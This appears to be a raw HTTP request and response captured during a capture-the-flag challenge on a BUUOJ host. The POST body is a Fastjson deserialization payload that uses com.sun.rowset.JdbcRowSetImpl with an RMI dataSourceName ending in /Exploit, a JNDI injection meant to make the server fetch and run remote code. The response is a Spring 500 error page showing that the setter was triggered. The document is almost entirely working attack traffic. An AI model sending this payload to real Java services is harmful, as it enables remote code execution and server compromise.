 1 POST / HTTP/1.1
2 Host: node4.buuoj.cn:26236
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 159
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi://1. :9998/Exploit",
15 "autoCommit":true
16 }
17 }
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Mon, 13 Sep 2021 07:38:05 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallback.
</p>
<div id='created'>
Mon Sep 13 07:38:05 UTC 2021
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>